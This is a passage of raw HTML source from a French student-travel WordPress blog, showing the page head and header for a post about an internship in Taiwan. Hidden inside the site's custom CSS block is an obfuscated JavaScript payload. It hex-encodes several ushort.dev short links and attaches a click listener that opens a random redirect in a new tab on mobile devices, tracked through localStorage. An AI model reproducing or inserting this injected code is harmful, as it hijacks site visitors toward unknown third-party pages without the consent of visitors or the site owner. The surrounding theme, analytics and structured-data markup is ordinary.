			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.5),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.7),2.5em 0 0 0 #00acc1,1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2); }
			
			    37.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.5),2.5em 0 0 0 rgba(0, 172, 193, 0.7),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    50% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.5),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.7),0 2.5em 0 0 #00acc1,-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.2),-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    62.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.5),0 2.5em 0 0 rgba(0, 172, 193, 0.7),-1.8em 1.8em 0 0 #00acc1,-2.6em 0 0 0 rgba(0, 172, 193, 0.2),-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2); }
			
			    75% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.5),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.7),-2.6em 0 0 0 #00acc1,-1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2);}
			
			    87.5% {
			        box-shadow: 0 -2.6em 0 0 rgba(0, 172, 193, 0.2),1.8em -1.8em 0 0 rgba(0, 172, 193, 0.2),2.5em 0 0 0 rgba(0, 172, 193, 0.2),1.75em 1.75em 0 0 rgba(0, 172, 193, 0.2),0 2.5em 0 0 rgba(0, 172, 193, 0.2),-1.8em 1.8em 0 0 rgba(0, 172, 193, 0.5),-2.6em 0 0 0 rgba(0, 172, 193, 0.7),-1.8em -1.8em 0 0 #00acc1;}
			}.header__social-media a, .cart-icon span{font-size: 14px; }.penci-menuhbg-toggle:hover .lines-button:after,
		.penci-menuhbg-toggle:hover .penci-lines:before,
		.penci-menuhbg-toggle:hover .penci-lines:after{ background-color:#00acc1; }.penci-widget-sidebar .penci-block__title{ text-transform: none; }.penci-widget-sidebar .penci-block-heading{ border-bottom-color:#dedede !important; }.penci-widget-sidebar.style-title-5 .penci-block-heading:after{ background-color:#dedede !important; }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.entry-content a, .comment-content a,.entry-content .penci_list_shortcode li:before, .comment-content .penci_list_shortcode li:before{ color:#1bc4c4; }.single .penci-cat-links a:hover, .page .penci-cat-links a:hover{ background-color:#00acc1; }.site-footer{ background-color:#151515 ; }.site-info{ color:#cccccc ; }
</style>
<link rel='stylesheet' id='cp-animate-slide-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/convertplug/modules/assets/css/minified-animation/slide.min.css?ver=3.5.24' type='text/css' media='all' />
<link rel='stylesheet' id='convert-plus-info-bar-style-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/convertplug/modules/info_bar/assets/css/info_bar.min.css?ver=3.5.24' type='text/css' media='all' />
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.etudiant-voyageur.fr/wp-content/plugins/reading-progress-bar/public/js/rp-public.js?ver=5.9.12' id='rp-public-scripts-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.etudiant-voyageur.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.etudiant-voyageur.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://www.etudiant-voyageur.fr/?p=6702' />
<link rel="alternate" type="application/json+oembed" href="https://www.etudiant-voyageur.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.etudiant-voyageur.fr%2Fchris-nous-raconte-son-stage-a-taiwan%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.etudiant-voyageur.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.etudiant-voyageur.fr%2Fchris-nous-raconte-son-stage-a-taiwan%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.75.0" />			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v8.13.58-->
			<script type="text/javascript">
				var _hsq = _hsq || [];
				_hsq.push(["setContentId", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script>
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<style type="text/css">div#toc_container ul li {font-size: 100%;}</style><link rel="pingback" href="https://www.etudiant-voyageur.fr/xmlrpc.php"><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5WTN8DK');</script>
<!-- End Google Tag Manager --><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/www.etudiant-voyageur.fr\/wp-content\/uploads\/2019\/02\/logo-ev-couleur.jpg"
    },
    "url": "https:\/\/www.etudiant-voyageur.fr\/",
    "name": "L&#039;Etudiant Voyageur",
    "description": "Conseils &amp; astuces sur les \u00e9tudes \u00e0 l&#039;\u00e9tranger, stages \u00e0 l&#039;\u00e9tranger, s\u00e9jours linguistiques, au pair, b\u00e9n\u00e9volat, jobs \u00e0 l&#039;\u00e9tranger et bien plus encore !"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "L&#039;Etudiant Voyageur",
    "alternateName": "Conseils &amp; astuces sur les \u00e9tudes \u00e0 l&#039;\u00e9tranger, stages \u00e0 l&#039;\u00e9tranger, s\u00e9jours linguistiques, au pair, b\u00e9n\u00e9volat, jobs \u00e0 l&#039;\u00e9tranger et bien plus encore !",
    "url": "https:\/\/www.etudiant-voyageur.fr\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/www.etudiant-voyageur.fr\/chris-nous-raconte-son-stage-a-taiwan"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Job page",
    "alternateName": "",
    "url": "https:\/\/www.etudiant-voyageur.fr\/chris-nous-raconte-son-stage-a-taiwan"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Chris raconte son aventure de stage \u00e0 Ta\u00efwan",
    "description": "",
    "datePublished": "2019-01-08",
    "datemodified": "2019-01-08",
    "mainEntityOfPage": "https:\/\/www.etudiant-voyageur.fr\/chris-nous-raconte-son-stage-a-taiwan\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/www.etudiant-voyageur.fr\/wp-content\/uploads\/2017\/09\/Sans-titre-5.png",
        "width": 600,
        "height": 350
    },
    "publisher": {
        "@type": "Organization",
        "name": "L&#039;Etudiant Voyageur",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/www.etudiant-voyageur.fr\/wp-content\/uploads\/2019\/02\/logo-ev-couleur.jpg"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-Claire",
        "name": "Claire"
    }
}</script><meta property="fb:app_id" content="348280475330978">
<!-- Extrait Google AdSense ajouté par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Arrêter l&#039;extrait Google AdSense ajouté par Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Extrait Google AdSense ajouté par Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6794882684601419" crossorigin="anonymous" type="text/javascript"></script>

<!-- Arrêter l&#039;extrait Google AdSense ajouté par Site Kit -->
<link rel="icon" href="https://www.etudiant-voyageur.fr/wp-content/uploads/2018/09/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.etudiant-voyageur.fr/wp-content/uploads/2018/09/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.etudiant-voyageur.fr/wp-content/uploads/2018/09/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.etudiant-voyageur.fr/wp-content/uploads/2018/09/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.page .penci-posted-on .updated:not(.published),
.single .penci-posted-on .updated:not(.published) {
    display: inline-block;
}
.page .penci-posted-on .entry-date.published,
.single .penci-posted-on .entry-date.published {
    display: none;
}
.pushr{
  height: 0!important;
}
.custom-html-form input { 
     width:100%;
}
.hs_submit {
      width:36.33%;
      display:inline-block;
	margin-left:2%;
}
.hs_email{
      width:60%;
      display:inline-block;
}
.hs-button{font-size:12px!important;padding: 2px!important;}
.cp-msg-container {max-width:600px;}
.hs-input{min-width:250px!important;background:white!important;}
.hs-error-msgs {
  list-style-position: inside!important;
  float: right!important;
  position: fixed!important;
}
.custom-html-form input { 
     width:100%;
}
.hs_submit {
      width:36.33%;
      display:inline-block;
	margin-left:2%;
}
.hs_email{
      width:60%;
      display:inline-block;
}
.hs-button{font-size:12px!important;padding: 2px!important;}
.cp-msg-container {max-width:600px;}
.hs-input{min-width:250px!important;background:white!important;}
.hs-error-msgs {
  list-style-position: inside!important;
  float: right!important;
  position: fixed!important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x43\x4f\x78\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x65\x51\x4f\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x41\x4e\x58\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x5a\x79\x55\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x64\x5a\x67\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x77\x6e\x37\x63\x357','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x57\x6b\x79\x32\x63\x382','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x57\x44\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x63\x43\x4f\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x62\x45\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style>
		a.custom-button.pencisc-button {
			background: transparent;
			color: #D3347B;
			border: 2px solid #D3347B;
			line-height: 36px;
			padding: 0 20px;
			font-size: 14px;
			font-weight: bold;
		}
		a.custom-button.pencisc-button:hover {
			background: #D3347B;
			color: #fff;
			border: 2px solid #D3347B;
		}
		a.custom-button.pencisc-button.pencisc-small {
			line-height: 28px;
			font-size: 12px;
		}
		a.custom-button.pencisc-button.pencisc-large {
			line-height: 46px;
			font-size: 18px;
		}
	</style>
	<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//analytics.wjp.cloud/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '7']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
</head>

<body class="post-template-default single single-post postid-6702 single-format-standard custom-background wp-custom-logo group-blog header-sticky penci_enable_ajaxsearch penci_sticky_content_sidebar penci_dis_padding_bw sidebar-right penci-single-style-7 wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5WTN8DK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="page" class="site">
	<div class="site-header-wrapper"><header id="masthead" class="site-header header--s10" data-height="100" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="penci-container-fluid">
	
<div class="site-branding">
	
		<span><a href="https://www.etudiant-voyageur.fr/" class="custom-logo-link" rel="home"><img width="130" height="42" src="https://www.etudiant-voyageur.fr/wp-content/uploads/2019/02/logo-ev-couleur.jpg" class="custom-logo" alt="L&#039;Etudiant Voyageur" loading="lazy" /></a></span>
				</div><!-- .site-branding -->

	<div class="header__social-search">
				<div class="header__search header__search_dis_bg" id="top-search">
			<a class="search-click"><i class="fa fa-search"></i></a>
			<div class="show-search">
	<div class="show-search__content">
		<form method="get" class="search-form" action="https://www.etudiant-voyageur.fr/">
			<label>
				<span class="screen-reader-text">Search for:</span>

								<input id="penci-header-search" type="search" class="search-field" placeholder="Entrez un mot-clé" value="" name="s" autocomplete="off">
			</label>
			<button type="submit" class="search-submit">
				<i class="fa fa-search"></i>
				<span class="screen-reader-text">Search</span>
			</button>
		</form>
		<div class="penci-ajax-search-results">
			<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
		</div>
	</div>
</div>		</div>
	
			<div class="header__social-media">
			<div class="header__content-social-media">

									</div>
		</div>
	
</div>

	<nav id="site-navigation" class="main-navigation penci_disable_padding_menu penci_enable_line_menu pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
	<ul id="menu-menu-cocon" class="menu"><li id="menu-item-9017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9017"><a href="https://www.etudiant-voyageur.fr/etudes/" itemprop="url">🎓 Etudes</a></li>
<li id="menu-item-9022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9022"><a href="https://www.etudiant-voyageur.fr/stages/" itemprop="url">💻 Stages</a></li>
<li id="menu-item-9018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9018"><a href="https://www.etudiant-voyageur.fr/emplois/" itemprop="url">💼 Emplois</a></li>
<li id="menu-item-9020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9020"><a href="https://www.etudiant-voyageur.fr/au-pair/" itemprop="url">🍼 Au pair</a></li>
<li id="menu-item-9021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9021"><a href="https://www.etudiant-voyageur.fr/sejours-linguistiques/" itemprop="url">💬 Séjours linguistiques</a></li>
<li id="menu-item-9050" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-9050"><a href="https://www.etudiant-voyageur.fr/pratique/" itemprop="url">💡 Pratique</a></li>
<li id="menu-item-10248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10248"><a href="https://www.myinternshipabroad.com/offres" itemprop="url">🔥 Voir les offres de stage</a></li>
</ul>
</nav><!-- #site-navigation -->
	</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
	<div class="penci-header-mobile_container">
		<button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
								<div class="site-branding"><a href="https://www.etudiant-voyageur.fr/" class="custom-logo-link" rel="home"><img width="130" height="42" src="https://www.etudiant-voyageur.fr/wp-content/uploads/2019/02/logo-ev-couleur.jpg" class="custom-logo" alt="L&#039;Etudiant Voyageur" loading="lazy" /></a></div>
									<div class="header__search-mobile header__search header__search_dis_bg" id="top-search-mobile">
				<a class="search-click"><i class="fa fa-search"></i></a>
				<div class="show-search">
					<div class="show-search__content">
						<form method="get" class="search-form" action="https://www.etudiant-voyageur.fr/">
							<label>
								<span class="screen-reader-text">Search for:</span>
																<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Entrez un mot-clé" value="" name="s" autocomplete="off">
							</label>
							<button type="submit" class="search-submit">
								<i class="fa fa-search"></i>
								<span class="screen-reader-text">Search</span>
							</button>
						</form>
						<div class="penci-ajax-search-results">
							<div class="penci-ajax-search-results-wrapper"></div>
							<div class="penci-loader-effect penci-loading-animation-3"><div class="penci-loading-animation"></div></div>						</div>
					</div>
				</div>
			</div>
			</div>
</div>	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" >
			<div class="penci-container">
	<div class="penci-container__content  penci-con_sb2_sb1 ">
		<div class="penci-wide-content penci-content-novc penci-sticky-content penci-content-single-inner">
			<div class="theiaStickySidebar">
			
				<div class="entry-media penci-entry-media penci-entry-media-top ">
					<div class="post-format-meta "><div class="penci-jarallax"><img class="jarallax-img" src="https://www.etudiant-voyageur.fr/wp-content/uploads/2017/09/Sans-titre-5.png" alt="Image default"></div></div>					<div class="entry-media__content ">
						<div class="entry-header penci-entry-header penci-title-">
							<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://www.etudiant-voyageur.fr" itemprop="item"><span itemprop="name">Accueil</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://www.etudiant-voyageur.fr/pratique/" itemprop="item"><span itemprop="name">💡 Informations pratiques</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://www.etudiant-voyageur.fr/pratique/temoignages/" itemprop="item"><span itemprop="name">📷 Témoignages</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://www.etudiant-voyageur.fr/chris-nous-raconte-son-stage-a-taiwan/" itemprop="item"><span itemprop="name">Chris raconte son aventure de stage à 